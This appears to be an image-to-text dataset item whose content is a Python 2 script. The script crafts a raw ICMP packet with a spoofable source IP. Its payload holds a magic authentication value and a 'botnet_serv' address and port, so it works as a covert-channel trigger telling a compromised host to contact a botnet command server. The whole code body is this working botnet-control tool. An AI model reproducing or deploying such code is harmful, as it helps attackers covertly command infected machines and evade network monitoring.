Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>#!/usr/bin/env python

import socket
import sys
import os
from struct import *
import time

# 192.168.121.1:8556
botnet_serv = 0xc0a87901
botnet_port = 0x216c

# Covert channel;-)
AUTH = 0x78563412

# modify the source IP and destination IP as you want:
src_ip = '192.168.121.1'
dst_ip = '192.168.121.147'

def checksum(str):
        #print "checksum"
        csum = 0
        countTo = (len(str) / 2) * 2
 
        count = 0
        while count < countTo:
                thisVal = ord(str[count+1]) * 256 + ord(str[count])
 
                csum = csum + thisVal
 
                csum = csum & 0xffffffffL #
 
                count = count + 2
 
        if countTo < len(str):
                csum = csum + ord(str[len(str) - 1])
                csum = csum & 0xffffffffL #
 
        csum = (csum >> 16) + (csum & 0xffff)
        csum = csum + (csum >> 16)
        answer = ~csum
 
        answer = answer & 0xffff
 
 
        answer = answer >> 8 | (answer << 8 & 0xff00)
 
        return answer


try:
    sd = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_RAW)
except socket.error, msg:
    print 'Socket could not be created. Err code: ' + str(msg[0]) + ' Message ' + msg[1]
    exit()

packet = '';

# construct IP header
ip_ver = 4
ip_ihl = 5
ip_tos = 0
ip_tot_len = 0  # kernel will fill the correct total length
ip_id = 54321   #Id of this packet
ip_frag_off = 0
ip_ttl = 255
ip_proto = socket.IPPROTO_ICMP
ip_check = 0    # kernel will fill the correct checksum
ip_saddr = socket.inet_aton ( src_ip )   #Spoof the source ip address if you want to
ip_daddr = socket.inet_aton ( dst_ip )

ip_ihl_ver = (ip_ver << 4) + ip_ihl

ip_header =  pack('!BBHHHBBH4s4s' , ip_ihl_ver, ip_tos, ip_tot_len, ip_id, ip_frag_off, ip_ttl, ip_proto, ip_check, ip_saddr, ip_daddr)

ID = os.getpid() & 0xffff
icmp_check = 0

# construct ICMP header
icmp_header = pack("bbHHh", 8, 0, icmp_check, ID, 1)

# payload
data = pack("!IIH", AUTH, botnet_serv, botnet_port);

#checksum
icmp_check = checksum(icmp_header + data)

icmp_check = socket.htons(icmp_check)

icmp_header = pack("bbHHh", 8, 0, icmp_check, ID, 1)

# This is our customized packet
packet = ip_header + icmp_header + data

sd.sendto(packet, (dst_ip, 0))
</code> 